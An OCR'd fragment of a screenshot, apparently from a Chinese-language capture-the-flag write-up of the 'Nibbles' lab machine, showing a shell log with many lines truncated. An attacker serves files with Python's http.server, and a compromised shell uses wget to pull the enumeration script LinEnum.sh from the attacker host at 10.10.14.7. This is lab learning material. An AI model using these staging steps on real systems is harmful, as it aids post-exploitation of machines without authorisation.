
息枚举下吧。
BASH
1
┌──(kali㉿kali)-[~/桌面/test]
2
└─$ python3 -m http.server 8000
3
Serving HTTP on 0.0.0.0 port 8000 (http://0
4
5
6
nibbler@Nibbles:/tmp$ wget http://10.10.14.
7
wget http://10.10.14.7:8000/LinEnum.sh
8
--2023-12-04 04:12:05--  http://10.10.14.7:
9
Connecting to 10.10.14.7:8000... connected.
10
HTTP request sent, awaiting response... 200
11
Length: 46631 (46K) [text/x-sh]
12
Saving to: 
'LinEnum.sh'
13
14
LinEnum.sh            0%[                  
15
16
2023-12-04 04:12:06 (74.6 KB/s) - 
'LinEnum.
17
18
nibbler@Nibbles:/tmp$